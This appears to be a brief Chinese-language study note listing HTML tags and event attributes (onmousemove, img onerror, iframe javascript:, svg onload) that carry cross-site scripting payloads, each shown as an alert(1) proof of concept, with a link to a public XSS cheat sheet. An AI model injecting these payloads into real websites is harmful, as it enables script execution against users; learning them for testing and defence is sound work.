 可以用来执行XSS的标签
1. 基本上几乎所有的标签on事件来执行javascript代码，比如：
jiuzixue.com
<h1 onmousemove="alert(1)">hello</h1>
另一个比较常见的是img标签的onerror属性
<img src=x onerror="alert(1)">
还有
<iframe src="javascript:alert(1)"></iframe>
<svg onload="alert(1)">
这些用于XSS的标签和属性，可以在
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet